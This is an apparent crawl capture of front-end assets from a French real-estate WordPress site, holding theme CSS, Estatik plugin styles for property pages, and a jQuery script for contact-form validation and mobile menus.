  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.es-manage-property__tab .es-tab#es-media .form-table {
  width: 100%;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: http://www.limmobiliare.fr/wp-content/plugins/estatik/assets/css/custom/front-single.min.css?ver=6.7.4
body_size: 1692
content:
.es-top-arrow{position:relative;top:40px;z-index:100}.es-top-arrow a{float:right;color:#000;font-size:14px}.es-top-arrow a:before{content:"";margin:auto;margin-bottom:2px;display:block;width:17px;height:10px;background:url(../../images/to_top_arrow.png) no-repeat;opacity:.3}.es-gallery .es-property-label-wrap{margin-top:5px!important}.es-single-tabs-wrap{min-height:40px;margin-bottom:30px}@media screen and (max-width:560px){.es-single-tabs-wrap{height:inherit}}.es-single-tabs-wrap ul.es-single-tabs{border-bottom:1px solid #e2e2e2;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0!important;margin:0!important}@media screen and (max-width:560px){.es-single-tabs-wrap ul.es-single-tabs{height:inherit}}.es-single-tabs-wrap ul.es-single-tabs.es-fixed{z-index:9999;position:fixed;left:0;top:0;background:#fff}.es-single-tabs-wrap ul.es-single-tabs.es-fixed a,.es-single-tabs-wrap ul.es-single-tabs.es-fixed a.active{height:39px;margin:0;border-bottom:0}.es-single-tabs-wrap ul.es-single-tabs li{background:#f0f0f0;text-align:center;margin:0 10px 0 0;padding:0;list-style:none}.es-single-tabs-wrap ul.es-single-tabs li a{color:#1d1d1d;background:#f0f0f0;font-size:14px;margin:1px;margin-bottom:0;text-align:center;display:block;height:36px;line-height:36px;padding:0 20px;box-shadow:none}.es-single-tabs-wrap ul.es-single-tabs li a.active{background:#fff;color:#9e9e9e;height:39px;margin:0;border:1px solid #e2e2e2;border-bottom:0}@media screen and (max-width:560px){.es-single-tabs-wrap ul.es-single-tabs li{display:block;width:100%;float:none;margin:0}}.perth .es-fixed{top:132px!important}.admin-bar .es-single-tabs-wrap ul.es-single-tabs.es-fixed{top:32px}.twentyfifteen article.properties,.twentyfourteen article.properties{padding:20px}.es-single{padding-left:0!important}.es-single .es-property-single-fields{margin-top:10px;margin-left:-1%;margin-right:-1%;margin-bottom:0}.es-single .es-property-single-fields>li{font-size:16px;list-style:none}.es-single .es-description li,.es-single .es-description ol,.es-single .es-description ul{list-style:initial}.es-single h2{font-size:32px;line-height:42px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.es-single h2 .es-title{-ms-flex:0 1 65%;flex:0 1 65%;padding-right:2%}.es-single h2 .es-cat-price{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex:1 0 33%;flex:1 0 33%;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:640px){.es-single h2{display:block}.es-single h2 .es-cat-price{width:100%;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}}.es-single .es-share-wrapper{margin-bottom:15px}.es-single .es-share-wrapper a{color:#000;border:1px solid #e2e2e2;display:inline-block;padding:8px 0;margin-bottom:6px;width:34px;text-align:center}.es-single .es-share-wrapper a.js-es-wishlist-button .fa{margin-right:0;color:#000}.es-single .es-share-wrapper a:hover{border:1px solid #1d1d1d}.es-single .es-share-wrapper br{display:none}.es-single .es-category-items a{color:#1d1d1d;display:inline-block;text-transform:uppercase;font-size:18px;font-weight:700;text-align:center;float:right;margin:0 10px 0 0;text-decoration:none;line-height:24px}.es-single .es-address{font-size:18px;margin:10px 0 6px 0}.es-single .es-price__wrap{text-align:center;position:relative}.es-single .es-price-note{display:block;width:100%;font-size:14px;margin-top:5px;line-height:1.3;text-align:right}.es-single .es-price{padding:3px 7px;-ms-flex:0 0 auto;flex:0 0 auto}.es-single .es-tabbed h3{border-bottom:1px solid #e2e2e2;font-size:16px;font-weight:700;padding-bottom:16px;margin-bottom:20px!important;margin-top:20px!important}.es-single .es-tabbed .es-tabbed-item{line-height:26px}.es-single .es-tabbed .es-tabbed-item.es-features{font-size:0}.es-single .es-tabbed .es-tabbed-item.es-features .es-features-list-wrap ul{padding:0!important}.es-single .es-tabbed .es-features-list-wrap{display:inline-block;vertical-align:top;width:calc(100% / 3);font-size:14px}.es-single .es-tabbed .es-features-list-wrap span{font-size:16px}.es-single .es-tabbed .es-features-list-wrap ul{margin:13px 0 0 0;padding:0}.es-single .es-tabbed .es-features-list-wrap ul li{padding:5px 0;list-style:none;margin:0}.es-single .es-tabbed .es-features-list-wrap ul li i.fa-check{font-size:16px}.es-single .es-info{width:100%;font-size:0}.es-single .es-info .es-gallery,.es-single .es-info .es-property-fields{display:inline-block;font-size:14px;vertical-align:top}.es-single .es-info .es-gallery ul,.es-single .es-info .es-property-fields ul{margin:0;padding:0}.es-single .es-info .es-gallery li,.es-single .es-info .es-property-fields li{list-style:none}@media screen and (max-width:700px){.es-single .es-info .es-gallery,.es-single .es-info .es-property-fields{width:100%!important}}.es-single .es-info .es-gallery{width:70%;padding-right:2%;max-width:500px;float:left}.es-single .es-info .es-property-fields{font-size:16px;width:28%;display:inline}.es-single .es-info .es-property-fields li{margin:0}.es-single .es-info .es-property-fields strong{font-weight:700}@media screen and (max-width:700px){.es-single .es-info .es-property-fields{padding-left:0;margin-top:20px}}.es-single-center .es-property-fields{width:100%!important}.es-single-center .es-property-fields .es-share-wrapper{float:right}@media screen and (max-width:709px){.es-single-center .es-property-fields .es-share-wrapper{float:none}}.es-single-center .es-property-fields .es-share-wrapper br{display:none}.es-single-center .es-gallery{width:100%!important;max-width:100%!important}.es-single-center .es-gallery .es-gallery-image .slick-slide{width:100%}.es-single-center .es-property-fields,.es-single-right .es-property-fields{padding-left:0!important;margin-top:0;display:inline-block!important}.es-single-center .es-property-fields ul,.es-single-right .es-property-fields ul{padding:0!important}.es-single-center .es-gallery,.es-single-right .es-gallery{float:none!important;padding:0!important}.clearfix:after{content:"";clear:both;display:block;height:0;visibility:hidden;overflow:hidden}.es-single-center .es-gallery{display:block!important;margin:0 auto}.es-single-center .es-property-fields{width:100%!important}.es-single-center .es-property-fields .es-share-wrapper{float:right}@media screen and (max-width:709px){.es-single-center .es-property-fields .es-share-wrapper{float:none}}.es-single-center .es-property-fields .es-share-wrapper br{display:none}.es-single-center .es-gallery{width:100%!important}.es-single-center .es-gallery .es-gallery-image .slick-slide{width:100%}.es-single-center .es-property-fields,.es-single-right .es-property-fields{padding-left:0!important;margin-top:10px}.clearfix:after{content:"";clear:both;display:block;height:0;visibility:hidden;overflow:hidden}.es-property-single-fields{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0!important;margin-left:-1%;margin-right:-1%;margin-top:0;margin-bottom:0}.es-property-single-fields:after{content:"";-ms-flex:auto;flex:auto}.es-property-single-fields>li{width:98%;margin:0 1%;line-height:1.7;list-style:none!important}.es-property-single-fields>li img{width:100%}.es-property-single-fields>li.es-file__wrap{width:23%;margin:1%;min-width:150px;border:1px solid #e2e2e2;-ms-flex:0 0 23%;flex:0 0 23%;box-sizing:border-box;padding:10px;text-align:center}.es-property-single-fields>li.es-file__wrap i{font-size:770%}.es-property-single-fields>li.es-file__wrap .es-file__label{font-size:14px!important}.es-property-single-fields>li.es-file__wrap .es-file__label b{font-weight:700}.single-properties .mfp-figure:after{content:unset}.single-properties .mfp-close{background:0 0!important}

--- FILE ---
content_type: application/javascript
request_url: http://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/custom/theme.js
body_size: 1167
content:
(function($) {
    'use strict';

    // contact form validation.
    var $form = $(".contact-block__send-form");
    $form.validetta({
        bubblePosition: "bottom",
        bubbleGapTop: 10,
        bubbleGapLeft: -5,
        realTime : true,
        onValid: function (e) {
            e.preventDefault();
            $.ajax({
                url: Es_Native.ajaxurl,
                method: 'post',
                data: $(this.form).serialize(),
                dataType: 'json',
                beforeSend: function(){
                    $('.response_message').remove();
                    $('.contact-block__send-form').find('.ajax_loader').css('display', 'block');
                },
                success: function(data){

                    if ( typeof grecaptcha !== 'undefined' ) {
                        grecaptcha.reset();
                    }

                    var html = '';
                    var success = false;
                    $.each( data, function( key, value ) {
                        html = html + '<div class="' + value.status + ' response_message"> ' + value.message + ' </div>';
                        if (value.status === 'success') {
                            success = true;
                        }
                    });
                    $('.contact-block__send-form').find('.ajax_loader').css('display', 'none');
                    if (success) {
                        $('.contact-block__send-form')[0].reset();
                        $('.form_response').html(html);
                        $.magnificPopup.open({
                            items: {
                                src: '.message_sent__container',
                                type: 'inline'
                            }
                        });
                    }
                    else {
                        $('.contact-block__send-form').prepend(html);
                    }

                }
            });
        }
    });

    $('.mobile-menu__button').sidr({
       name: 'sidr-left-top',
       timing: 'ease-in-out',
       speed: 500,
       source: '.mobile-menu',
       displace: false
     });

    $( '<i class="fa fa-sort-desc" aria-hidden="true"></i>' ).insertAfter( '.sidr-class-menu-item-has-children > a' );

    $(document).on('click touch', '.sidr-class-menu-item-has-children > .fa, .sidr-class-menu-item-has-children > a[href="#"]', function(e) {
        $(this).closest('li').find('ul').toggle( "slow" );

        return false;
    });

     $(document).on('click touch', '.sidr-class-mobile-menu__button', function(e) {
         $.sidr('close', 'sidr-left-top');
         return false;
     });

     $(document).on('click touch', '.mobile-contact__button', function(e) {
         $('.header__contact-information').toggle('slow');
         return false;
     });


     if ($('.es-main-width-sidebar').children().length === 0) {
         $('.es-main-width-sidebar').remove();
     }

     if ($('.es-wide-sidebar').children().length === 0) {
         $('.es-wide-sidebar').remove();
     }

     if ( $('[data-menu]').length ) {
         $('[data-menu]').menu();
     }

     $( window ).on( 'resize', function() {
         setTimeout( function() {
             if ( $( '.main-menu' ).height() > 60 ) {
                 $( '.main-menu, .navigate-line__login, .user-logged-in' ).css( 'display', 'none' );
                 $( '.navigate-line__wrapper > .mobile-menu__button' ).css( 'display', 'block' );
             } else {
                 $( '.main-menu, .navigate-line__login, .user-logged-in' ).css( 'display', 'flex' );
                 $( '.navigate-line__wrapper > .mobile-menu__button' ).css( 'display', 'none' );
             }
         }, 500 );
     } ).trigger( 'resize' );
})(jQuery);
